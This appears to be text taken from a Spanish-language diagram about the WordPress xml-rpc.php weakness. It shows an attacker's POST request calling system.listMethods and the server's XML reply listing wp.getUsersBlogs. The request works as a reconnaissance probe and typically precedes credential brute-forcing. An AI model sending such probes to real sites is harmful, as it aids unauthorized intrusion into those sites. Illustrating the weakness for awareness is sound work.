 VULNERABILIDAD XML-RPC.PHP EN WORDPRESS
Request
POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 135
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
SERVIDOR WEB
ATACANTE
HTTP/1.1 200 OK
Date: Mon, 01 Jul 2019 17:13:30 GMT
Server: Apache
Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>wp.getUsersBlogs</string></value>
</data></array>
</value>
</param>
</params>
</methodResponse>
Response
R3LI4NT